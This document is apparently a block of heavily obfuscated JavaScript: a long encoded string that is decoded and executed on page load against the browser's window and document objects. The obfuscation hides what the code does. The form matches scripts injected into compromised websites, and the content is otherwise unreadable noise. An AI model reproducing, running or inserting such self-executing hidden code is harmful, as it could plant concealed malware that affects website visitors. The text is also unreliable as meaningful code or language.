57CK57GB57G557GF57CK57CF75St75Su75Si75Sg75St75SS75S175Su75Sz75Sg75Sm75Sk57CF57CO57GH57CK57CS57Ga57CT57CW57CT57GG57CL57CL57G/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57GD57Cb57CK57CL57CZ57GL57GE57CK57Gr57G557CF57GB57GK57GL57GO57GG57Gs57GN57GG57GH57GR57CF57G/57G557CF57GO57GH57GM57GF57GW57GK57CF57G/57Cc57CS57Ga57CS57CL57GZ57Gu57Cf57CD57CD57G557G/[base64]/57Cf57CF57GD57GO57GO57CF57CZ57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7qOU7qOC7qOV7qOR7qOO7qOE7qOC7qOw7qOI7qOV7qOM7qOC7qOV57CF57CO57GH57CK57CS57Ga57Ca57GE57GA57CL57CL57G/57G557CF57GQ57GH57GF57GL57GR57GW57GH57GQ57CF57G/57CK57Gs57G557CF57GQ57GH57GS57GO57GD57GB57GH57CF57G/[base64]/[base64]/[base64]/57CL57CZ57GL57GE57CK57CD57GA57GQ57Ge57Ge57GA57GR57Ce57Gm57GD57GW57GH57G557CF57GM57GN57GV57CF57G/57CK57CL57CP57CS57Ga57CR57GH57Ca57CI57CS57Ga57CR57GB57CI57CS57Ga57CR57GB57CI57CS57Ga57CT57Ca57CI57CS57Ga57CT57GH57Ge57Ge57GA57GT57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsIXnsJjnsI3nsI3nsIXnsInnsYDnsZbnsInnsIXnsI3nsIXnsIvnsJ7nsJLnsZrnsJLnsIvnsZnnsYDnsZfnsIrnsYDnsZPnsIvnsJnnsYDnsZDnsJ/nsYDnsZPnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYDnsZDnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZfnsIrnsYDnsZTnsIvnsZnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsJTnsJXnsaTnsJDnsaHnsabnsJLnsbLnsYHnsZvnsYjnsavnsa/nsbLnsYnnsY/nsYbnsbPnsJPnsbDnsIXnsI7nsYDnsZTnsIvnsJnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsbrnsZPnsaHnsZLnsZHnsYjnsbfnsbrnsJXnsZXnsZfnsZbnsa7nsbrnsbbnsaDnsZjnsbvnsZXnsJLnsIXnsI7nsIXnsIXnsInnsabnsYPnsZbnsYfnsbnnsIXnsYznsY3nsZXnsIXnsb/nsIrnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZXnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYDnsZrnsJ/nsYbnsbnnsYXnsIrnsIXulbXulaLulaHulaLulbXulbXulaLulbXnsIXnsI7nsYfnsIrnsJLnsZrnsJbnsJfnsYDnsIvnsIvnsb/nsI7nsYDnsZvnsJ/nsbnnsZnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsJjnsYDnsYnnsI7nsIXnsYvnsYbnsIXnsJjnsJLnsZrnsJDnsYHnsYHnsYHnsI7nsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsZ/nsb/nsI7nsYDnsZjnsJ/nsbnnsb/nsJnnsYvnsYTnsIrnsYDnsZrnsbnnsIXnsZbnsZDnsYvnsY/nsIXnsb/nsIrnsIvnsJ/nsJ/nsJ/nsIXnsIXnsIvnsYDnsZrnsJ/nsIXnsYrnsZbnsZbnsZLnsJjnsI3nsI3nsIXnsInnsYXnsIrnsIXvoILvoIPvoYLvoIjvoIPvoIHvoI3voIXvoILnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJHnsJDnsIvnsIvnsInnsIXnsI3nsIXnsJnnsZTnsYPnsZDnsILnsYDnsaPnsJ/nsYDnsZLnsIrnsYDnsZrnsIvnsJnnsYPnsbLnsIrnsIvnsJnnsZTnsYPnsZDnsILnsYDnsaDnsJ/nsIPnsbnnsb/nsI7nsYDnsaHnsI7nsYDnsabnsJnnsYTnsY3nsZDnsIrnsZTnsYPnsZDnsILnsYDnsafnsJ/nsJLnsZrnsJLnsJnnsYDnsafnsJ7nsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsJnnsYDnsafnsInnsInnsIvnsZnnsZTnsYPnsZDnsILnsYDnsaTnsJ/nsYDnsZvnsbnnsYDnsafnsb/nsJnnsYDnsaDnsJ/nsIPnsbnnsb/nsJnnsYvnsYTnsIrnsarnsITnsITnsYDnsaTnsbnnsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsZ7nsZ7nsIPnsarnsITnsITnsYDnsaTnsbnnsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYHnsY3nsYznsZbnsYvnsYznsZfnsYfnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsYPnsY7nsY7nsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsJ/nsJLnsZrnsJLnsJnnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57CF57G/57G557CF57GM57CF57G/57G557GA57Gm57G/57G557GF57CK57CF74ae74aF74am74aF74ad74aP74aY74ap74aL74aZ74aP57CF57CO57GH57CK57CS57Ga57GE57GA57Ca57CL57CL57G/57CK57CL57CL57Cc57Cf57CS57Ga57CS57CL57GZ57GA57Gh57CJ57CJ57CZ57Gf57Gf57GA57Gg57Cf57CD57CD57GA57Gh57CZ57Gf57GH57GO57GR57GH57GZ57GA57Gg57Cf57CD57G557G/57CZ57Gf57Gf57GH57GO57GR57GH57CC57GL57GE57CK57CD57GA57Gg57CE57CE57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57GD57GO57GO57CF57G/57Cf57Cf57Cf57CS57Ga57CS57CL57GZ57GA57Gh57Cf57CS57Ga57CS57CZ57GL57GE57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CL57GZ57GE57GN57GQ57CK57GA57Gm57Cf57CS57Ga57CS57CZ57GA57Gm57Ce57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CZ57GA57Gm57CJ57CJ57CL57GZ57GL57GE57CK57GA57Gj57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYDnsabnsb/nsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsIvnsJznsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsInnsInnsJnnsZ/nsZ/nsYDnsaDnsJ/nsIPnsYDnsaHnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsJnnsYvnsYTnsIrnsYDnsZvnsbnnsYDnsaXnsb/nsIvnsZnnsaXnsJ/nsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYvnsYbnsIXnsb/nsJnnsYvnsYTnsIrnsZbnsZvnsZLnsYfnsY3nsYTnsILnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsJ/nsJ/nsJ/nsYXnsIrnsIXvpaPvpbDvpavvpabvpbHvpazvparvpavnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJrnsJfnsJvnsIvnsIvnsIvnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsIrnsIvnsJnnsZ/nsZ/nsZ/nsYvnsYTnsIrnsbTnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbTnsIvnsJnnsZ/nsIrnsZXnsYvnsYznsYbnsY3nsZXnsI7nsYbnsY3nsYHnsZfnsY/nsYfnsYznsZbnsIvnsJknKSksZSgweDIxNWUpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();